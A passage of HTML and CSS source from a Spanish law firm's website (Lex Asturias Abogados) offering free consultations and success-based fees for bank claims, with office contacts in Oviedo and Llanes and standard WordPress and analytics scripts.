></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >CAIXA</h3></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://lexasturias.com/wp-content/uploads/2022/04/banc-po-1030x567.jpg" data-srcset="https://lexasturias.com/wp-content/uploads/2022/04/banc-po-1030x567.jpg 1030w, https://lexasturias.com/wp-content/uploads/2022/04/banc-po-300x165.jpg 300w, https://lexasturias.com/wp-content/uploads/2022/04/banc-po-768x423.jpg 768w, https://lexasturias.com/wp-content/uploads/2022/04/banc-po-705x388.jpg 705w, https://lexasturias.com/wp-content/uploads/2022/04/banc-po.jpg 1091w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="image BANCO POPULAR"  id='av-masonry-2-item-1260' data-av-masonry-item='1260' class='av-masonry-entry isotope-item post-1260 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="BANCO POPULAR" alt=""   itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://lexasturias.com/wp-content/uploads/2022/04/banc-po.jpg);"  title="BANCO POPULAR"  ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >BANCO POPULAR</h3></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://lexasturias.com/wp-content/uploads/2022/04/caja-es-1030x277.jpg" data-srcset="https://lexasturias.com/wp-content/uploads/2022/04/caja-es-1030x277.jpg 1030w, https://lexasturias.com/wp-content/uploads/2022/04/caja-es-300x81.jpg 300w, https://lexasturias.com/wp-content/uploads/2022/04/caja-es-768x207.jpg 768w, https://lexasturias.com/wp-content/uploads/2022/04/caja-es-705x190.jpg 705w, https://lexasturias.com/wp-content/uploads/2022/04/caja-es.jpg 1085w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="image CAJA ESPAÑA"  id='av-masonry-2-item-1263' data-av-masonry-item='1263' class='av-masonry-entry isotope-item post-1263 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="CAJA ESPAÑA" alt=""   itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://lexasturias.com/wp-content/uploads/2022/04/caja-es.jpg);"  title="CAJA ESPAÑA"  ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >CAJA ESPAÑA</h3></div></div></figcaption></figure></a><!--end av-masonry entry--></div></div>
<section  class='av_textblock_section av-4k6iok-c7330d25fb8370026eaf54576bfbbe01'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><span  class='av_font_icon av-2nso50-1507dd0b556c5a711009a94f19a2bee7 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span>
<p>Haz clic sobre las imágenes para ampliarlas</p>
</div></section>
</div></div></div><!-- close content main div --></div></div></div><div id='av_section_4'  class='avia-section av-aqrmwk-8cf16f156334ab998c098781fb3b3945 main_color avia-section-default avia-no-border-styling  avia-builder-el-29  el_after_av_section  avia-builder-el-last  avia-full-stretch av-parallax-section avia-bg-style-parallax av-section-color-overlay-active av-minimum-height av-minimum-height-custom  container_wrap fullsize'  data-section-bg-repeat='stretch'><div class='av-parallax' data-avia-parallax-ratio='0.3' ><div class='av-parallax-inner main_color avia-full-stretch'></div></div><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' style='height:500px'><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1172'><div class='entry-content-wrapper clearfix'>
<div class='flex_column av-973tk4-6fa93c1b93438e3569edecd39849e166 av_one_half  avia-builder-el-30  el_before_av_one_half  avia-builder-el-first  first flex_column_div '   ></div><div class='flex_column av-7rags4-f7b6718ca1d01ba40d46def2491ce433 av_one_half  avia-builder-el-31  el_after_av_one_half  avia-builder-el-last  flex_column_div '   ><section  class='av_textblock_section av-5ay61g-e6d11c3172407619607aa02ce09869cf'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><h1 class="wnd-align-left" style="text-align: left;">CONSULTA GRATUITA</h1>
<p style="text-align: justify;">Para cualquier duda póngase en <strong>contacto</strong> con nosotros, <strong>la consulta es GRATUITA y sin ningún tipo de compromiso.</strong></p>
</div></section>
<section  class='av_textblock_section av-3sfi6c-442a5fe8047bed8eb4c579bb850eb2b6'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><blockquote>
<h3>¡Solo cobramos, si ganamos!</h3>
</blockquote>
<p style="text-align: justify;">Vinculamos nuestros honorarios al éxito del procedimiento, estos quedan fijados en la hoja de encargo, lo que garantiza al cliente un presupuesto cerrado, sin sorpresas y el compromiso al 100% con la resolución del mismo. Cobramos al final del procedimiento, cuando el banco devuelve las cantidades.</p>
<p style="text-align: justify;"><b>→ </b><a href="http://lexasturias.com/sobre-nosotros/honorarios-abogados/"><strong>CONSULTE NUESTROS</strong> <strong>HONORARIOS</strong></a></p>
</div></section>
<div  class='avia-button-wrap avia-button-right  avia-builder-el-34  el_after_av_textblock  avia-builder-el-last ' ><a href=''  class='avia-button av-25fg4k-8a1bcf4afef52cb1c2c725fbb03af8fd avia-icon_select-yes-right-icon avia-size-large avia-position-right av-icon-on-hover avia-color-light' ><span class='avia_iconbox_title' >CONTACTO</span><span class='avia_button_icon avia_button_icon_right' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div></div>
</p>
</div></div></div><!-- close content main div --> <!-- section close by builder template --></div>		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">OVIEDO</h3>			<div class="textwidget"><p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-d70e2e5d1a8a22ca2b2d426729a5fdf1">
.av_font_icon.av-av_font_icon-d70e2e5d1a8a22ca2b2d426729a5fdf1 .av-icon-char{
font-size:50px;
line-height:50px;
}
</style>
<span  class='av_font_icon av-av_font_icon-d70e2e5d1a8a22ca2b2d426729a5fdf1 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> LEX ASTURIAS ABOGADOS<br />
Avenida de Galicia 3, 7º Centro Derecha. OVIEDO</p>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-338e6af5a0b1656c11d8da738e60d2a8">
.av_font_icon.av-av_font_icon-338e6af5a0b1656c11d8da738e60d2a8 .av-icon-char{
font-size:40px;
line-height:40px;
}
</style>
<span  class='av_font_icon av-av_font_icon-338e6af5a0b1656c11d8da738e60d2a8 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span>
<p>985 724 093<br />
620 26 18 16 &#8211; 637 08 54 83</p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-8e02e8a66c8ae7690f8727e59354ed0a">
.av_font_icon.av-av_font_icon-8e02e8a66c8ae7690f8727e59354ed0a .av-icon-char{
font-size:30px;
line-height:30px;
}
</style>
<span  class='av_font_icon av-av_font_icon-8e02e8a66c8ae7690f8727e59354ed0a avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> despacho@lexasturias.com</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">LOCALIZACIÓN</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2900.73994703603!2d-5.856394684511678!3d43.36154997913236!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd368ce2e474d3fd%3A0x383829487ab067aa!2sLex%20Asturias%20Abogados!5e0!3m2!1ses!2ses!4v1649870134448!5m2!1ses!2ses" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">LLANES</h3>			<div class="textwidget"><p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-d70e2e5d1a8a22ca2b2d426729a5fdf1">
.av_font_icon.av-av_font_icon-d70e2e5d1a8a22ca2b2d426729a5fdf1 .av-icon-char{
font-size:50px;
line-height:50px;
}
</style>
<span  class='av_font_icon av-av_font_icon-d70e2e5d1a8a22ca2b2d426729a5fdf1 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> LEX ASTURIAS ABOGADOS<br />
Prolongacion de la Calle de las Barqueras, 5º Bajo. LLANES</p>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-338e6af5a0b1656c11d8da738e60d2a8">
.av_font_icon.av-av_font_icon-338e6af5a0b1656c11d8da738e60d2a8 .av-icon-char{
font-size:40px;
line-height:40px;
}
</style>
<span  class='av_font_icon av-av_font_icon-338e6af5a0b1656c11d8da738e60d2a8 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span>
<p>985 724 093<br />
620 26 18 16 &#8211; 637 08 54 83</p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-8e02e8a66c8ae7690f8727e59354ed0a">
.av_font_icon.av-av_font_icon-8e02e8a66c8ae7690f8727e59354ed0a .av-icon-char{
font-size:30px;
line-height:30px;
}
</style>
<span  class='av_font_icon av-av_font_icon-8e02e8a66c8ae7690f8727e59354ed0a avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> despacho@lexasturias.com</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">LOCALIZACIÓN</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d724.4925300976118!2d-4.7531665!3d43.419451!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd49eae1501ea529%3A0xa821d7e3cdedb410!2sLEX%20ASTURIAS%20ABOGADOS!5e0!3m2!1ses!2ses!4v1649870283852!5m2!1ses!2ses" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>LEX ABOGADOS ASTURIAS © Copyright | <a href="https://maremagnocomunicacion.com/" target="_blank">Desarrollado por Maremagno Comunicación</a> </span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://lexasturias.com/aviso-legal/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-2"><a href="https://lexasturias.com/politica-de-privacidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://lexasturias.com/politica-de-cookies-ue/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de cookies (UE)</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://lexasturias.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://lexasturias.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://lexasturias.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://lexasturias.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-10cb11f4ea5b27c65e81e53209c91aae---67a3fc28b5359.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lexasturias.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lexasturias.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-227729394-1'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-227729394-1', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-227729394-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lexasturias.com/wp-content/uploads/avia_posts_css/post-1172.css?ver=ver-1738813216
body_size: 1205
content:
.flex_cell.av-429l38-484a0ab0bb6c0cc2975330d3b0e34b7c{
vertical-align:top;
height:400px;
min-height:400px;
background:url(https://lexasturias.com/wp-content/uploads/2022/04/lex-abogados-asturias-reclamacion-de-posiciones-de-deudoras.jpg) 0% 0% no-repeat scroll ;
}

.flex_cell.av-12ib7us-fb57505907524ba7ed511d3e6f26b42a{
vertical-align:top;
height:400px;
min-height:400px;
padding:80px 80px 80px 80px;
}

#top .av-special-heading.av-l1xbbymp-2d75b1022b725890d1d5a347ae8b41b7{
padding-bottom:10px;
font-size:40px;
}
body .av-special-heading.av-l1xbbymp-2d75b1022b725890d1d5a347ae8b41b7 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-l1xbbymp-2d75b1022b725890d1d5a347ae8b41b7 .av-special-heading-tag{
font-size:40px;
}
.av-special-heading.av-l1xbbymp-2d75b1022b725890d1d5a347ae8b41b7 .av-subheading{
font-size:15px;
}

#top .hr.hr-invisible.av-10184lw-f891fa4ee225d51a21553bfbfc89c19b{
height:20px;
}

#top #wrap_all .avia-button.av-xkxz10-83549afe66ac6e415286029c0d42f642{
background-color:#0069a0;
border-color:#0069a0;
color:#ffffff;
transition:all 0.4s ease-in-out;
-webkit-transition:all 0.4s ease-in-out;
-moz-transition:all 0.4s ease-in-out;
-ms-transition:all 0.4s ease-in-out;
-o-transition:all 0.4s ease-in-out;
}

.avia-section.av-wg7x90-addeeb7178fad008f72c96e7ebd72b99 .av-section-color-overlay{
opacity:0.5;
background-color:#ffffff;
background-image:url(https://lexasturias.com/wp-content/themes/enfold/images/background-images/wool-for-light-background.png);
background-repeat:repeat;
}

#top .av-special-heading.av-ij95pg-3e6a431b721ddd7fb6a2aa6977aa3d4e{
padding-bottom:10px;
}
body .av-special-heading.av-ij95pg-3e6a431b721ddd7fb6a2aa6977aa3d4e .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-ij95pg-3e6a431b721ddd7fb6a2aa6977aa3d4e .av-subheading{
font-size:15px;
}

#top .hr.hr-invisible.av-1r7m78-6fb83e271b7942db7f487da1471fd54b{
height:20px;
}

.av_font_icon.av-c5ejwk-615b06b83097f0b48143c750a4456ce4 .av-icon-char{
font-size:20px;
line-height:20px;
}

.avia-section.av-l1xbjly8-461697fa97d5ec7ebfe6224f49714475{
background-color:#ffffff;
background-image:unset;
}

#top .av-special-heading.av-l1xbs7vj-360331945c47ae8af42c1285d465cbd5{
padding-bottom:10px;
}
body .av-special-heading.av-l1xbs7vj-360331945c47ae8af42c1285d465cbd5 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-l1xbs7vj-360331945c47ae8af42c1285d465cbd5 .av-subheading{
font-size:15px;
}

#top .hr.av-14vpul0-99e03fec22a9b6bc691c394d472acf33{
margin-top:30px;
margin-bottom:30px;
}
.hr.av-14vpul0-99e03fec22a9b6bc691c394d472acf33 .hr-inner{
width:100px;
border-color:#0068a0;
}

#top .av-special-heading.av-dr4z8-12350d3ecb6d781e0817d594f2110485{
padding-bottom:10px;
}
body .av-special-heading.av-dr4z8-12350d3ecb6d781e0817d594f2110485 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-dr4z8-12350d3ecb6d781e0817d594f2110485 .av-subheading{
font-size:15px;
}

#top .hr.av-10ku59w-286e06938a3590f3b575aaa492d02b02{
margin-top:30px;
margin-bottom:30px;
}
.hr.av-10ku59w-286e06938a3590f3b575aaa492d02b02 .hr-inner{
width:100px;
border-color:#0068a0;
}

.avia-image-container.av-91puj8-2186fb86187760d8ec82411e704c56e0 .av-image-caption-overlay-center{
color:#ffffff;
}

.avia-section.av-l1xbxfce-18eb43bdf2f46ee5959e7c919dde7694 .av-section-color-overlay{
opacity:0.5;
background-color:#ffffff;
background-image:url(https://lexasturias.com/wp-content/themes/enfold/images/background-images/wool-for-light-background.png);
background-repeat:repeat;
}

#top .av-special-heading.av-l1xbxns5-f03d87101c9decf1f8681838be209e33{
padding-bottom:10px;
}
body .av-special-heading.av-l1xbxns5-f03d87101c9decf1f8681838be209e33 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-l1xbxns5-f03d87101c9decf1f8681838be209e33 .av-subheading{
font-size:15px;
}

#top .hr.hr-invisible.av-6vx4x0-30ab29c99ddcba1d925be33bf21555e3{
height:20px;
}

.av_font_icon.av-2nso50-1507dd0b556c5a711009a94f19a2bee7 .av-icon-char{
font-size:20px;
line-height:20px;
}

.avia-section.av-aqrmwk-8cf16f156334ab998c098781fb3b3945 .av-parallax .av-parallax-inner{
background-repeat:no-repeat;
background-image:url(https://lexasturias.com/wp-content/uploads/2022/04/lex-abogados-asturias-ponte-en-contacto-con-nosotros-0.jpg);
background-position:50% 50%;
background-attachment:scroll;
}
.avia-section.av-aqrmwk-8cf16f156334ab998c098781fb3b3945 .av-section-color-overlay{
opacity:0.5;
background-color:#000000;
}

#top .av_textblock_section.av-5ay61g-e6d11c3172407619607aa02ce09869cf .avia_textblock{
color:#ffffff;
}

#top .av_textblock_section.av-3sfi6c-442a5fe8047bed8eb4c579bb850eb2b6 .avia_textblock{
color:#ffffff;
}

